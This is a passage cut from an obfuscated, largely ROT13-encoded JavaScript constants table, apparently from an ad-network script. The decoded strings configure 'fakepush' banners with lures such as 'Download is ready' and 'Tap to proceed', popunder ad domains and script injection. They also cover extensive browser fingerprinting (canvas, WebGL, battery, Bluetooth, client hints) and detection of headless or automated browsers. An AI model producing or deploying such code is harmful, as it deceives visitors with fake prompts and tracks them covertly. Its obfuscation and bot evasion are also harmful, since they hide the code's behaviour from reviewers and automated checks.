gvbaqvfcynl\\.pbz|cerqvpgvinqargjbex\\.pbz|cerqvpgvinqargjbex\\.pbz|bapyvpxgbc\\.pbz|chyfrnqargjbex\\.pbz|fhcresnfgpqa\\.pbz|gurnqtngrjnl\\.pbz|gbcbapyvpx\\.pbz|genqrnqrkpunatr\\.pbz|iraghernq\\.pbz|iraghernq\\.pbzznkbapyvpx\\.pbz|jjj\\.travhfqvfcynl\\.pbzjjj\\.bapyvpxcerqvpgvi\\.pbzbapyvpxoevtug\\.pbz|jjj\\.gbcbapyvpx\\.pbz|lvryqgenssvp\\.pbz|bapyvpxgbc\\.pbz|pqadhnyvgl\\.pbz|bapyvpxtravhf.pbz|bapyvpxfhcre.pbz|hpqabaqrznaqcgvzrpqa.pbz|zbarlznxrepqa.pbz|sopqa2.pbz|orsvefgpqa.pbz|pbzzrepvnyinyhr.bet|npupqa.pbz|npnpqa.pbz|npfpqa.pbz|nfnpqa.pbz|fhcrebapyvpx.pbz|npqpqa\\.pbz)',WC:'(p2\\.cbcnqf\\.arg\\/cbc\\.wf|p1\\.cbcnqf\\.arg\\/cbc\\.wf)',kC:'(pqa.cbcpnfu.arg\\/cbc\\.wf)',xC:'(([N-Mn-m0-9]+)\\.pybhqsebag\\.arg\\/\\??([N-Mn-m0-9]+)=([0-9]+))',dC:'bcra',PC:'nccyl',tC:1200,rC:'trgFrggvatf',CC:'qvfcynlOnaaref',oC:'pybfrRkvfgvatOnaaref',OC:'snxrchfuSCF',FC:'fraq',fC:'pynffAnzr',ZC:'vsenzr_ynaqvat_hey',yC:'ugzy_grzcyngr',gC:'oyheCntr',KC:'snxrchfuPybfrOhggbaCbfvgvba',GC:'unfSbphf',RC:'ivfvoyr',HC:'vavg',hC:' vf abg vgrenoyr',eC:'@@vgrengbe',iC:'@@gbFgevatGnt',mC:'TrarengbeShapgvba',zC:'Qrevirq pbafgehpgbef znl bayl erghea bowrpg be haqrsvarq',wC:"guvf unfa'g orra vavgvnyvfrq - fhcre() unfa'g orra pnyyrq",NC:'Fhcre rkcerffvba zhfg rvgure or ahyy be n shapgvba',cC:'Pnaabg pnyy n pynff nf n shapgvba',DC:'%Q8%N7%Q8%O3%Q8%NN%Q9%85%Q8%O1',AC:'%Q9%84%Q8%N5%Q8%ON%Q9%84%Q8%N7%Q9%82',TC:'Sbegmhsnuera',uC:'Fpuyvr%P3%9Sra',MC:'Pybfr',LC:'Pbagvahne',nC:'Preene',EC:'%Q8%N7%Q8%NS%Q8%N7%Q9%85%Q9%87',qC:'%Q8%N8%Q8%O3%Q8%NN%Q9%86',bC:'Pbagvahre',UC:'Srezre',QC:'Zrynawhgxna',IC:'Zrahghc',JC:'Pbagvahner',BC:'Puvhqrer',SC:'%R0%N4%9P%R0%N4%OR%R0%N4%O0%R0%N5%80%20%R0%N4%O0%R0%N4%96%R0%N5%87%R0%N4%82',VC:'%R0%N4%NP%R0%N4%82%R0%N4%N6%20%R0%N4%95%R0%N4%O0%R0%N5%87',lC:'%R7%O6%9N%R3%81%91%R3%82%8O',XC:'%R9%96%89%R3%81%98%R3%82%8O%R3%81%NO%R3%81%NS',YC:'%RN%O3%84%RP%86%8Q%RQ%95%98%RO%N0%N4%RO%N9%O4',jC:'%RO%8O%NO%RN%O8%O0',pC:'Grehf',sC:'Qbbetnna',vo:'Fyhvgra',ao:'Srpune',Wo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%OO%Q0%O6%Q0%O8%Q1%82%Q1%8P',ko:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q1%8O%Q1%82%Q1%8P',xo:'%R0%O8%94%R0%O8%O3%R0%O9%80%R0%O8%99%R0%O8%O4%R0%O8%99%R0%O8%81%R0%O8%O2%R0%O8%N3%R0%O8%95%R0%O9%88%R0%O8%NQ%R0%O9%84%R0%O8%9O',do:'%R0%O8%9O%R0%O8%O4%R0%O8%94',Po:'Qrinz',to:'Xncngznx',ro:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%O2%Q0%O6%Q1%83%Q0%O2%Q0%O0%Q1%82%Q0%O8',Co:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q0%O8%Q1%82%Q0%O8',oo:'Gv%R1%ON%OSc%20g%R1%OO%N5p',Oo:'%P4%90%P3%O3at',Fo:'%R7%O9%OP%R7%ON%8P',fo:'%R8%N6%81%R9%97%9P%R9%96%89',Zo:'fgnpx',yo:5381,go:'naqebvq',Ko:'Znpvagbfu',Go:'sversbk',Ro:'tv',Ho:'HPOebjfre\\/',ho:'Irefvba\\/[^F]+Fnsnev',eo:'Rqtr\\/\\q+',io:'LnOebjfre',mo:'Znp BF.*Jro[xX]vg.*Vafgntenz',zo:'SONI\\/',wo:'(?=^.*Naqebvq)(?!^.*HPOebjfre)(?=^.*Irefvba\\/|; ji)',No:'GryrtenzJroivrjCebkl',co:function(a,b){return new RegExp(a,b)},Do:'vawrpgFpevcg: ng yrnfg hey be ugzy cnenzrgre vf erdhverq',Ao:'ugzy',To:'ivrjcbeg',uo:'jvqgu=qrivpr-jvqgu, vavgvny-fpnyr=1.0, znkvzhz-fpnyr=1.0, hfre-fpnynoyr=ab',Mo:'rirelgno',Lo:'snxrchfuRirelCntr',no:'snxrchfuHavdhrCntr',Eo:'snxrchfuNhgbErserfuBaNpgvivgl',qo:'pnc',bo:'serd',Uo:'snxrchfuVaqrcraqragGvzrbhgFgneg',Qo:'gvzrbhg',Io:'vagreiny',Jo:'vaareJvqgu',Bo:'vaareUrvtug',So:420,Vo:5e3,lo:36,Xo:'snxrchfuMbarVq',Yo:'snxrchfuCbfvgvbaK',jo:'snxrchfuShyyfperra',po:'cbfvgvbaL',so:'shyyfperra',vO:'cbfvgvbaK',aO:'tp',WO:'qv',kO:'snxrchfuVtaberJvqrCntr',xO:'snxrchfuVtaberFnaqobk',dO:'snxrchfuVafregIvrjcbeg',PO:'snxrchfuAbNqQhrGbTrbRkpyhfvba',tO:'snxrchfuSrrqHey',rO:'snxrchfuErdhrfgIne',CO:'snxrchfuLzvq',oO:'snxrchfuBayvarSvygengvba',OO:'sbeprVc',FO:'sbeprOnaare',fO:'sbeprOenapu',ZO:'wfba',yO:'zrgubq',gO:'TRG',KO:'jvguPerqragvnyf',GO:'pbagragGlcr',RO:'nccyvpngvba/wfba',HO:'hey',hO:'401',eO:'CBFG',iO:'qngn',mO:'ryrzrag',zO:'fgbc',wO:'snxrchfuMVaqrk',NO:'phfgbzFglyrf',cO:'15ck',DO:'svkrq',AO:'mVaqrk',TO:'genafcnerag',uO:'pbybeFpurzr',MO:'qnex',LO:'cneragAbqr',nO:'qbphzrag',EO:'zftFgngr',qO:'bcgvbaf',bO:'frffvba',UO:'perngrZrffntr',QO:'fhopbagnvareFglyrf',IO:'vsenzrFglyrf',JO:'trgZnkNpgvirZrffntrf',BO:'vafregOrsber',SO:'pbagnvare',VO:'trgIvfvoyrOnaarefPbhag',lO:'snxrchfuIvrjnovyvglPybfrHey',XO:'snxrchfuIvrjnovyvglPyvpxHey',YO:'pyvpxOhggbafBayl',jO:'vtaberPbagragOhggbaf',pO:'snxrchfuIvtarggrOhggba',sO:'snxrchfuIvtarggrOhggbaYnathntr',vF:'snxrchfuTQrgrpgbeTrbPbhagelPbqr',aF:'ohggbaf',WF:'pbagrag',kF:'fxvaFglyrf',xF:'snxrchfuVfNq',dF:'snxrchfuVfNqYvtug',PF:'snxrchfuEGY',tF:'snxrchfuOvtVzntr',rF:'perngrOhggbafPbagnvare',CF:'snxrchfuPybfrBaUbire',oF:'snxrchfuSbeprPybfrOhggba',OF:'gtFxvaBcgvbaf',FF:'gbhpufgneg',fF:'zbhfrqbja',ZF:'pyvpx',yF:'baYbnq',gF:'snxrchfuGenafcneragOt',KF:'5ck',GF:'1%',RF:'98%',HF:'rzcgl',hF:'sebz',eF:'pbafgehpgbe',iF:'Trarengbe',mF:'fgebxr-qnfubssfrg',zF:'[nA]',wF:'t',NF:'Puebzr\\/([0-9]+)',cF:'PevBF\\/([0-9]+)',DF:'znkGbhpuCbvagf',AF:'hfreNtragQngn',TF:'erirefr',uF:'fpe',MF:'fperra',LF:'jnvgSbeRyrzrag',nF:'zrgn',EF:'ybpngvba',qF:'Gryrtenz',bF:'vagrefgvgvny-oyhe',UF:'ragevrf',QF:'pyvragK',IF:'pyvragL',JF:'0;',BF:'genafyngrL(-20ck) fpnyr(.1);',SF:'1;',VF:'genafyngrL(0) fpnyr(1);',lF:'Nqfgreen',XF:'?',YF:'&',jF:'zrgn[anzr=ivrjcbeg]',pF:'hfreVq',sF:'erdhrfg:bnvq',vf:'bcgvbafErdhrfg',af:'qvi',Wf:'zbhfrzbir',kf:'zbhfrbhg',xf:'vsenzr',df:'fcna',Pf:'c',tf:'vzt',rf:'reebe',Cf:'erzbirPuvyq',of:'vgrengbe',Of:'gbFgevatGnt',Ff:'qvfcynlAnzr',ff:'gbCevzvgvir',Zf:'bagvzrbhg',yf:'baybnq',gf:'pncgherFgnpxGenpr',Kf:'vCubar|vCnq|vCbq',Gf:'bcren',Rf:'bce',Hf:'PevBF\\/',hf:'SkvBF',ef:5,if:'obql',mf:'perngrRyrzrag',zf:'anzr',wf:'nccraqPuvyq',Nf:'qbznva',cf:'srrqQbznva',Df:'mbar',Af:'fqx',Tf:'bcraYvax',uf:'wsfa',Mf:'X',Lf:'qdzc',nf:'w',Ef:'vqhsd',qf:'x',bf:'qdzcZrxmb',Uf:'Z',Qf:'vqhsdZrxmb',If:'o',Jf:'cdehmdOqnodqsx',Bf:'R',Sf:'L',Vf:'F',lf:'rdrrhnmRsnqzfd',Xf:'knbzkRsnqzfd',Yf:'P',jf:'hmcdwdcCA',pf:'T',sf:'qtmshld',vZ:'u',aZ:'bnnjhd',WZ:'i',kZ:'sgdm',xZ:'B',dZ:'gnrsmzld',PZ:'J',tZ:'ono',rZ:'p',CZ:'fds',oZ:'dmtldqzakd',OZ:'O',FZ:'knbzshnm',fZ:'D',ZZ:'rdsCzsd',yZ:'I',gZ:'U',KZ:'=; dwohqdr=Sgt, 01 Izm 1970 00:00:01 FLS; ozsg=/',GZ:'=([^;]*)',RZ:'m',HZ:'n',hZ:'K',eZ:'bnmbzs',iZ:'iJ',mZ:'(^|; )',zZ:'H',wZ:'rkhbd',NZ:'q',cZ:'mdws',DZ:'M',AZ:'nodm',TZ:'nmtofqzcdmddcdc',uZ:'j',MZ:'nmrtbbdrr',LZ:'V',nZ:'nmdqqnq',EZ:'y',qZ:'ots',bZ:'naidbsRsnqd',UZ:'Q',QZ:'fdsCzsd',IZ:'N',JZ:'; ozsg=/; cnlzhm=',BZ:'cnmd',SZ:'g',VZ:'qdzcnmkx',lZ:'sqzmrzbshnm',XZ:'Y',YZ:'lzsbg',jZ:'A',pZ:'; dwohqdr=',sZ:'S',vy:'snTSBRsqhmf',ay:'d',Wy:'uzktd',ky:'E',xy:'zookx',dy:'z',Py:'qdzcvqhsd',ty:'b',ry:'G',Cy:'qdrnkud',oy:'C',Oy:'=',Fy:'ke',fy:'qdrtks',Zy:'ee',yy:'dqqnq',gy:'Xe',Ky:'nodmBtqrnq',Gy:'we',Ry:'bnmszhmr',Hy:'xe',hy:'bqdzsdNaidbsRsnqd',ey:'Ze',iy:'szqfds',my:'oe',zy:'naidbsRsnqdMzldr',wy:'Re',Ny:'sgqnv',cy:'Le',Dy:'bnmshmtd',Ay:'Fe',Ty:'jdx',uy:'zbmShyyFperraRyrzrag',My:'pbagragQbphzrag',Ly:'pbagragJvaqbj',ny:'fepqbp',Ey:'uers',qy:'ery',by:'snxrchfuHfreVq',Uy:'snxrchfuQrohtHey',Qy:'snxrchfuZbavgbevatHey',Iy:'vafgnapr',Jy:'onaare_vq',By:'fxva',Sy:'vzt_hey',Vy:'uggcf://oboncfbnonhaf.pbz/jjj/vzntrf/sn09p3q0q05s7q01rp388o4373228077.cat',ly:'vzc_hey',Xy:'gvgyr',Yy:'Qbjaybnq vf ernql',jy:'Gnc gb cebprrq...',py:'erdhrfgrqNg',sy:'trgYvfg',vg:'chfu',ag:'frffvbaFgneg',Wg:'fubjPbhag',kg:'ynfgFubj',xg:'vaqrkBs',dg:'fcyvg',Pg:'jrochfuybtf',tg:'fbheprMbarVq',rg:'dhrelFryrpgbe',Cg:'zngpurf',og:'vf_cerzvhz',Og:'ogb',Fg:'ogm',fg:'248_4_OF',Zg:'0.0.7',yg:'then',gg:'function',Kg:'webdriver',Gg:'plugins',Rg:'screenX',Hg:'screenY',hg:'availHeight',eg:'clientWidth',ig:'length',mg:'href',zg:'referrer',wg:'language',Ng:'hidden',cg:'undefined',Dg:'getHighEntropyValues',Ag:'resolve',Tg:'test',ug:'self',Mg:'top',Lg:'geolocation',ng:'maxTouchPoints',Eg:'width',qg:'height',bg:'outerWidth',Ug:'outerHeight',Qg:'innerWidth',Ig:'innerHeight',Jg:'screen',Bg:'documentElement',Sg:'frames',Vg:'location',lg:'document',Xg:'navigator',Yg:'level',jg:'charging',pg:'visibilityState',sg:'userAgent',vK:'hil',aK:'jsp',WK:'ng',kK:'ix',xK:'ht',dK:'pt',PK:'tt',tK:'np',rK:'Rt',CK:'nw',oK:'qt',OK:'nb',FK:'Gt',fK:'sw',ZK:'Xt',yK:'sh',gK:'Lt',KK:'mt',GK:'wy',RK:'dt',HK:'wx',hK:'Ft',eK:'ww',iK:'zt',mK:'wh',zK:'Jt',wK:'cw',NK:'it',cK:'wiw',DK:'vt',AK:'wih',TK:'ct',uK:'wfc',MK:'It',LK:'sah',nK:'lt',EK:'navlng',qK:'Et',bK:'drf',UK:'Qt',QK:'wgl',IK:'st',JK:'tb',BK:'Dt',SK:'btz',VK:'Tt',lK:'bto',XK:'Kt',YK:'pnt',jK:'Ht',pK:'pnrc',sK:'bml',vG:'ot',aG:'bmi',WG:'Ot',kG:'vsbl',xG:'at',dG:'navigate',PG:'xt',tG:'reload',rG:'jt',CG:'back_forward',oG:'rt',OG:'Nt',FG:'prerender',fG:'At',ZG:'St',yG:'userAgentData',gG:'Ct',KG:'hasOwnProperty',GG:'Ut',RG:'sendBeacon',HG:'bt',hG:'callPhantom',eG:'Bt',iG:'_phantom',mG:'Zt',zG:'canvas',wG:'Mt',NG:'WEBGL_debug_renderer_info',cG:'gt',DG:'rpp',AG:'et',TG:'tzo',uG:'Wt',MG:'ts_detected',LG:'Pt',nG:'jsua',EG:'yt',qG:'npn',bG:'ft',UG:'uid',QG:'ut',IG:'tz',JG:'Vt',BG:'nap',SG:'Yt',VG:'eval',lG:'kt',XG:'hc',YG:'wt',jG:'dm',pG:'nt',sG:'rtt',vR:'hR',aR:'ch_obj',WR:'tR',kR:'oscpu',xR:'RR',dR:'ch_obj_index',PR:'qR',tR:'win_keys_length',rR:'GR',CR:'color_depth',oR:'XR',OR:'vendor',FR:'LR',fR:'gamepads',ZR:'mR',yR:'color_gamut',gR:'dR',KR:'pfl',GR:'FR',RR:'csi',HR:'zR',hR:'clt',eR:'JR',iR:'hidden_iframe',mR:'iR',zR:'bat',wR:'vR',NR:'hints',cR:'cR',DR:'(iphone|ipad|android|(windows phone))',AR:'IR',TR:'lR',uR:'timeZone',MR:'ER',LR:'createElement',nR:'QR',ER:'getExtension',qR:'sR',bR:'chrome',UR:'DR',QR:'performance',IR:'TR',JR:'qualityOptions',BR:'KR',SR:'clientHints',VR:'HR',lR:'getBattery',XR:'pR',YR:'experimental-webgl',jR:'oR',pR:'webgl',sR:'OR',vH:'aR',aH:'7936zdyhub8iy9ajnkr4nm',WH:'xR',kH:'encodeURIComponent',xH:'jR',dH:'catch',PH:'rR',tH:'getTimezoneOffset',rH:'NR',CH:'getContext',oH:'AR',OH:'getParameter',FH:'SR',fH:'ri',ZH:'CR',yH:'rv',gH:'UR',KH:'saw',GH:'bR',RH:'ch',HH:'BR',hH:'pd',eH:'ZR',iH:'wd',mH:'MR',zH:'nl',wH:'gR',NH:'nls',cH:'eR',DH:'platform_detector',AH:'WR',TH:'nes',uH:'PR',MH:'blth',LH:'yR',nH:'string',EH:'fR',qH:'btoa',bH:'uR',UH:'UNMASKED_RENDERER_WEBGL',QH:'VR',IH:'HeadlessChrome',JH:'YR',BH:'(chrome|chromium)',SH:'kR',VH:'opera',lH:'wR',XH:'nR',YH:'model',jH:'hq',pH:'platform',sH:'tq',vh:'platformVersion',ah:'Rq',Wh:'uaFullVersion',kh:'qq',xh:'Gq',dh:'resolvedOptions',Ph:'Xq',th:'Lq',rh:'push',Ch:'mq',oh:'join',Oh:'dq',Fh:':start',fh:'Fq',Zh:':end',yh:'zq',gh:6,Kh:'Jq',Gh:7,Rh:'iq',Hh:8,hh:9,eh:'cq',ih:'Iq',mh:11,zh:'lq',wh:12,Nh:'Eq',ch:13,Dh:'Qq',Ah:14,Th:'sq',uh:'Dq',Mh:16,Lh:'Tq',nh:17,Eh:'Kq',qh:18,bh:'Hq',Uh:19,Qh:'pq',Ih:20,Jh:'oq',Bh:21,Sh:'Oq',Vh:22,lh:'aq',Xh:23,Yh:'xq',jh:24,ph:'jq',sh:25,ve:'rq',ae:26,We:'Nq',ke:27,xe:'Aq',de:28,Pe:'Sq',te:'client_id',re:'Cq',Ce:'unknown',oe:'Uq',Oe:'affiliate_id',Fe:'bq',fe:'traffic_source_id',Ze:'Bq',ye:'advertiser_id',ge:'Zq',Ke:'campaign_id',Ge:'Mq',Re:'custom_id_1',He:'gq',he:'custom_id_2',ee:'eq',ie:'click_id',me:'Wq',ze:'cost',we:'Pq',Ne:'method',ce:'yq',De:'jstag',Ae:'fq',Te:'r_uid',ue:'uq',Me:'oa_id',Le:'Vq',ne:'additional_ids',Ee:'Yq',qe:'now',be:'kq',Ue:'concat',Qe:'wq',Ie:'mark',Je:'nq',Be:'name',Se:'hG',Ve:'ontouchstart',le:'tG',Xe:'PluginArray',Ye:'RG',je:'getGamepads',pe:'qG',se:'is_android',vi:'GG',ai:'is_trident',Wi:'XG',ki:'is_chromium_86_or_newer',xi:'LG',di:'is_chromium',Pi:'mG',ti:'is_edge',ri:'dG',Ci:'is_gecko',oi:'FG',Oi:'is_web_kit',Fi:'zG',fi:'is_web_kit_606_or_newer',Zi:'JG',yi:'is_desktop_safari',gi:'iG',Ki:'is_chromium_opera',Gi:'vG',Ri:'__ds3dcv__',Hi:'cG',hi:'stringify',ei:'IG',ii:'mobile',mi:'lG',zi:'-2',wi:'EG',Ni:';',ci:'QG',Di:'parse',Ai:'sG',Ti:'clientId',ui:'DG',Mi:'affiliateId',Li:'TG',ni:'trafficSourceId',Ei:'KG',qi:'advertiserId',bi:'HG',Ui:'campaignId',Qi:'pG',Ii:'customId1',Ji:'oG',Bi:'customId2',Si:'OG',Vi:'clickId',li:'aG',Xi:'ruId',Yi:'xG',ji:'oaId',pi:'jG',si:'keys',vm:'rG',am:'durs',Wm:'NG',km:'DateTimeFormat',xm:'AG',dm:'rec2020',Pm:'SG',tm:'p3',rm:'CG',Cm:'srgb',om:'UG',Om:'loadTimes',Fm:'bG',fm:'additionalIds',Zm:'BG',ym:'navigation',gm:'ZG',Km:'msMaxTouchPoints',Gm:'MG',Rm:'onloadT',Hm:'gG',hm:'pageT',em:'eG',im:'startE',mm:'WG',zm:'tran',wm:'PG',Nm:'phantomjs',cm:'yG',Dm:'getEntriesByType',Am:'fG',Tm:'moz-webgl',um:'uG',Mm:'UNMASKED_VENDOR_WEBGL',Lm:'VG',nm:'mmh',Em:'YG',qm:'fromCharCode',bm:'kG',Um:'indexOf',Qm:'wG',Im:'round',Jm:'nG',Bm:'Intl',Sm:'hX',Vm:'hardwareConcurrency',lm:'tX',Xm:'number',Ym:'RX',jm:'deviceMemory',pm:'qX',sm:'colorDepth',vz:'GX',az:'isBotByPageT',Wz:'XX',kz:'webkit-3d',xz:'LX',dz:'filename',Pz:'mX',tz:'map',rz:'dX',Cz:',',oz:'FX',Oz:'charCodeAt',Fz:'zX',fz:'stack',Zz:'JX',yz:'toString',gz:'iX',Kz:'connection',Gz:'vX',Rz:'ancestorOrigins',Hz:'cX',hz:'0123456789abcdef',ez:'IX',iz:'redirectCount',mz:'lX',zz:'availWidth',wz:'EX',Nz:'clientHeight',cz:'QX',Dz:'isPI',Az:'sX',Tz:'nIsPI',uz:'DX',Mz:'matches',Lz:'TX',nz:'commitLoadTime',Ez:'KX',qz:'connectionInfo',bz:'HX',Uz:'finishDocumentLoadTime',Qz:'pX',Iz:'finishLoadTime',Jz:'oX',Bz:'firstPaintAfterLoadTime',Sz:'OX',Vz:'firstPaintTime',lz:'aX',Xz:'navigationType',Yz:'xX',jz:'npnNegotiatedProtocol',pz:'jX',sz:'requestTime',vw:'rX',aw:'startLoadTime',Ww:'NX',kw:'wasAlternateProtocolAvailable',xw:'AX',dw:'wasFetchedViaSpdy',Pw:'SX',tw:'wasNpnNegotiated',rw:'CX',Cw:'phantom',ow:'UX',Ow:'languages',Fw:'bX',fw:'MSCSSMatrix',Zw:'BX',yw:'msSetImmediate',gw:'ZX',Kw:'msIndexedDB',Gw:'MX',Rw:'msPointerEnabled',Hw:'gX',hw:'webkitPersistentStorage',ew:'eX',iw:'webkitTemporaryStorage',mw:'WX',zw:'webkitResolveLocalFileSystemURL',ww:'PX',Nw:'BatteryManager',cw:'yX',Dw:'webkitMediaStream',Aw:'fX',Tw:'webkitSpeechGrammar',uw:'uX',Mw:'ApplePayError',Lw:'VX',nw:'CSSPrimitiveValue',Ew:'YX',qw:'Counter',bw:'kX',Uw:'getStorageUpdates',Qw:'wX',Iw:'WebKitMediaKeys',Jw:'nX',Bw:'buildID',Sw:'hL',Vw:'MediaRecorderErrorEvent',lw:'tL',Xw:'mozInnerScreenX',Yw:'RL',jw:'CSSMozDocumentRule',pw:'qL',sw:'CanvasCaptureMediaStream',vN:'GL',aN:'total',WN:'XL',kN:':',xN:'LL',dN:'bluetooth',PN:'mL',tN:128,rN:'dL',CN:'msWriteProfilerMark',oN:'FL',ON:'MSStream',FN:'zL',fN:'msLaunchUri',ZN:'JL',yN:'msSaveBlob',gN:'iL',KN:'safari',GN:'vL',RN:'style',HN:'cL',hN:'RTCEncodedAudioFrame',eN:'IL',iN:'[object Intl]',mN:'lL',zN:'[object Reflect]',wN:'EL',NN:'DOMRectList',cN:'QL',DN:'RTCPeerConnectionIceEvent',AN:'sL',TN:'SVGGeometryElement',uN:'DL',MN:'ontransitioncancel',LN:'TL',nN:'onorientationchange',EN:'KL',qN:'orientation',bN:'HL',UN:'is_bat',QN:'pL',IN:'charging_time',JN:'oL',BN:'discharging_time',SN:'OL',VN:'supported',lN:'aL',XN:'available',YN:'xL',jN:'reason',pN:'jL',sN:'adex_tag_version',vc:'rL',ac:'matchMedia',Wc:'NL',kc:'Google',xc:'AL',dc:'Apple',Pc:'SL',tc:'clearMarks',rc:'CL',Cc:'filter',oc:'UL',Oc:'DeviceMotionEvent',Fc:'bL',fc:'ongestureend',Zc:'BL',yc:'standalone',gc:'ZL',Kc:'MediaSettingsRange',Gc:'ML',Rc:'SharedWorker',Hc:'gL',hc:'getAvailability',ec:'eL',ic:'async',mc:'WL',zc:')',wc:'PL',Nc:'is_mobile',cc:'yL',Dc:'type',Ac:'fL',Tc:'(color-gamut:',uc:'uL',Mc:'MozAppearance',Lc:'VL',nc:'search',Ec:'YL',qc:'before',bc:'kL',Uc:'observe',Qc:'wL',Ic:'Reflect',Jc:'nL',Bc:'appVersion',Sc:'hm',Vc:'absolute',lc:'tm',Xc:'Rm',Yc:'9999',jc:'qm',pc:'1px',sc:'Gm',vD:'transparent',aD:'Xm',WD:'no-navigator-bluetooth',kD:'Lm',xD:'no-bluetooth-getAvailability',dD:'mm',PD:'measure',tD:'pop',rD:'Fm',CD:'clearMeasures',oD:'zm',OD:'os',FD:'Jm',fD:'os_version',ZD:'im',yD:'android_model',gD:'vm',KD:'browser_version',GD:'cm',RD:'div',HD:'Im',hD:'id',eD:'lm',iD:'adex',mD:'Em',zD:'body',wD:'Qm',ND:'android',cD:'sm',DD:'clientInformation',AD:'Dm',TD:'setAttribute',uD:'Tm',MD:'position',LD:'Km',nD:'left',ED:'Hm',qD:'zIndex',bD:'pm',UD:'backgroundColor',QD:'om',ID:'querySelector',JD:'Om',BD:'duration',SD:'am',VD:'getEntriesByName',lD:'xm',XD:'forEach',YD:'jm',jD:'toLowerCase',pD:'rm',sD:'timeout',vA:'Nm',aA:'tagVersion',WA:'Am',kA:'sync',xA:'Sm',dA:'all',PA:'Cm',tA:'chargingTime',rA:'Um',CA:'dischargingTime',oA:'bm',OA:'skip',FA:'Bm',fA:'sync4sync',ZA:'Zm',yA:'raw',gA:'Mm',KA:'message',GA:'gm',RA:'isIntersecting',HA:'em',hA:'after_timeout',eA:'Wm',iA:'remove',mA:'Pm',zA:'disconnect',wA:'ym',NA:'assign',cA:'KZYUggcErdhrfg',DA:'snxrchfu',AA:'pngpu',TA:'nqqRiragYvfgrare',uA:'zva',MA:'vaareUGZY',LA:'$VT$',nA:'fofyzf',EA:'00:00',qA:'ovtvzt_hey',bA:'nhgbpybfrInyhr',UA:'pybfrBaUbire',QA:'cnffvir',IA:'snxrchfuThrffGryrtenzShyyfperra',JA:'vfShyyfperra',BA:'pybfrNsgreGvzrbhg',SA:'snxrchfuPybfrJvguGtOnpxOhggba',VA:'eton(0,0,0,0.3)',lA:'zvaUrvtug',XA:'0 10ck',YA:'cbvagreRiragf',jA:'eha',pA:'-f',sA:'snxrchfuErybnqFpevcg',vT:'pnyy',aT:'@@gbCevzvgvir zhfg erghea n cevzvgvir inyhr.',WT:'Vainyvq nggrzcg gb vgrengr aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',kT:33,xT:'mbarVq',dT:'sbezng',PT:', "vavg", {\n                puvyqVsenzr:gehr,\n                pyvpxznc:gehr,\n                genpxYvaxf:gehr,\n                npphengrGenpxObhapr:gehr,\n                jroivfbe:gehr\n            });',tT:'_oynax',rT:'znc',CT:'^#',oT:2e3,OT:'abCbfvgvbaNinvynoyr',FT:'abFcnpr',fT:'gba-pbaarpg-hv_jnyyrg-vasb',ZT:'fpebyy',yT:'Pbagrag-Glcr',gT:'rkpyhqrf',KT:'bnvq',GT:'ine',RT:'lzvq',HT:'sbepr_vc',hT:'sbepr_onaare',eT:'sbepr_oenapu_vq',iT:'gtc',mT:'fqxc',zT:'ine_3',wT:'bs',NT:'nqrkvhz',cT:'bb',DT:'fj_irefvba',AT:'gtj',TT:'gtz',uT:'fg',MT:'fglyrf',LT:'zbhfrhc',nT:'ck',ET:';\n            hfre-fryrpg: abar;\n            biresybj: uvqqra;\n            -jroxvg-grkg-fvmr-nqwhfg: abar;\n            -zbm-grkg-fvmr-nqwhfg: abar;\n            -zf-grkg-fvmr-nqwhfg: abar;\n            grkg-fvmr-nqwhfg: abar;\n        }\n\n        gnoyr {\n            obeqre-pbyyncfr: pbyyncfr;\n        }\n\n        gq {\n            znetva: 0;\n            cnqqvat: 0;\n        }\n    ',qT:'puvyqf',bT:'onpxtebhaqVzntr',UT:'yvfgraref',QT:'yvfgrareBcgvbaf',IT:'baPybfr',JT:'pbyyrpgReebeZrffntr',BT:'arkg',ST:'frgCebgbglcrBs',VT:'perngr',lT:'trgVgrz',XT:'frgVgrz',YT:'abj',jT:'Irefvba\\/',pT:'sc',sT:'rapbqrHEVPbzcbarag',vu:'gbYbjrePnfr',au:'urnq',Wu:'(shapgvba(z,r,g,e,v,x,n){z[v]=z[v]||shapgvba(){(z[v].n=z[v].n||[]).chfu(nethzragf)};\n            z[v].y=1*arj Qngr();x=r.perngrRyrzrag(g),n=r.trgRyrzragfOlGntAnzr(g)[0],x.nflap=1,x.fep=e,n.cneragAbqr.vafregOrsber(x,n)})\n            (jvaqbj, qbphzrag, "fpevcg", "uggcf://zp.lnaqrk.eh/zrgevxn/gnt.wf", "lz");\n            lz(',ku:'fqxNhgb',xu:.92,du:'snxrchfuEryngrqMbarf',Pu:'shyyfperraRyrzrag',tu:'jroxvgShyyfperraRyrzrag',ru:'frgNggevohgr',Cu:'pb',ou:'zk',Ou:'fraqOrnpba',Fu:'__qf3qpi__',fu:'sebzPunePbqr',Zu:'jevgr',yu:'qvfcynlNq',gu:'gtJroNccQngn',Ku:'_cngu',Gu:'gtJroNccCyngsbez',Ru:'hfre',Hu:'scf',hu:'yfr',eu:'yur',iu:'cyhtvaf',mu:'fj',zu:'fu',wu:'fnu',Nu:'ninvyUrvtug',cu:'jk',Du:'fperraK',Au:'jl',Tu:'fperraL',uu:'jj',Mu:'bhgreJvqgu',Lu:'ju',nu:'bhgreUrvtug',Eu:'pj',qu:'pyvragJvqgu',bu:'jvj',Uu:'jvu',Qu:'cy',Iu:'qes',Ju:'ersreere',Bu:'ac',Su:'ao',Vu:'vk',lu:'aj',Xu:'go',Yu:'aniyat',ju:'nflap',pu:'frgErdhrfgUrnqre',su:'fgevatvsl',vM:'qrsnhygIvrj',aM:'nof',WM:'qrsnhyg_ohggba_qvfnoyrq',kM:'ovtVzntrOnpxtebhaq',xM:'bhgfvqrPybfr',dM:'nhgbpybfrObggbz',PM:'snxrchfuPybfrNsgreGvzrbhg',tM:'OnpxOhggba',rM:'vpba',CM:'snxrchfuFxvaOenaqvat',oM:'nqiregRkgen',OM:'ynaqfpncr',FM:'snxrchfuErzbirFpevcg',fM:'rahzrenoyr',ZM:'pbasvthenoyr',yM:'fpevcg',gM:'punePbqrNg',KM:'garzryRgarzhpbq',GM:'vagrefgvgvny-chfu',RM:'vagrefgvgvny-vsenzr',HM:'gbhpurf',hM:'grkg/wfba',eM:600,iM:'pyvragVq',mM:'pyvpxVq',zM:'gntHey',wM:'genssvpFbheprVq',NM:'phfgbzVq1